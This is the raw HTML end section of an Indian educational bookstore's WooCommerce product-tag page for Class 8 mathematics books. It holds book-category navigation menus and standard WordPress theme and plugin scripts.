	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/">CATALOGUE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/">SKILL EDUCATION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-subject-wise-books" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD&#8217;s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul></div>        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
                        <div id="bookory-canvas-filter" class="bookory-canvas-filter">
                <span class="filter-close">HIDE FILTER</span>
                <div class="bookory-canvas-filter-wrap">
                                    </div>
            </div>
            <div class="bookory-overlay-filter"></div>
            
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bookory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vishvasbook.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;math book for 8 class&amp;rdquo;","@id":"https:\/\/vishvasbook.com\/product-tag\/math-book-for-8-class\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' media='all' />
<style id='rs-plugin-settings-inline-css'>
a.globe-btn-ghost-azur{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#4da6b3 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#4da6b3;border-style:solid;  text-transform:uppercase}a.globe-btn-ghost-azur:hover{color:#fff !important;background-color:#4da6b3;border-width:2px;border-color:#4da6b3;border-style:solid}a.globe-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid; text-transform:uppercase}a.globe-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid;  text-transform:uppercase}a.nielsen-btn-red{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:#a12418;padding:10px 35px}a.nielsen-btn-red:hover{background-color:#ae4a14}a.nielsen-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid}a.nielsen-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_button{font-size:12px;font-family:Questrial;color:#060606 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_button:hover{color:#fff !important;background-color:#454545;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_white_button{font-size:12px;font-family:Questrial;color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_white_button:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script src="https://vishvasbook.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/vishvasbook.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/vishvasbook.com\/wp-json\/","nonce":"824455b4db","versionString":"wp\/v2\/"};
</script>
<script src="https://vishvasbook.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://vishvasbook.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "824455b4db" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://vishvasbook.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":""};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1740251446" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.0" id="perfect-scrollbar-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"b0696e0220","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.0" id="woosq-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"c62c40fa1a","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/vishvasbook.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.1" id="woosw-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.2.1" id="bookory-theme-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.2.1" id="bookory-search-popup-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.2.1" id="bookory-text-editor-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.2.1" id="bookory-nav-mobile-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.2.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.2.1" id="bookory-ajax-login-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.3" id="wc-order-attribution-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.2.1" id="bookory-header-cart-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.2.1" id="tooltipster-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.2.1" id="bookory-products-ajax-search-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.2.1" id="bookory-products-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.2.1" id="bookory-input-quantity-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.2.1" id="bookory-off-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.2.1" id="bookory-cart-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://vishvasbook.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":2497,"name":"Mathematics Lab Manual for Class 8 - Vishvasbook","categories":[{"name":"Class 8"},{"name":"LAB MANUALS"},{"name":"MATHEMATICS"},{"name":"PRACTICAL NOTEBOOKS"}],"price":35000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "INR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
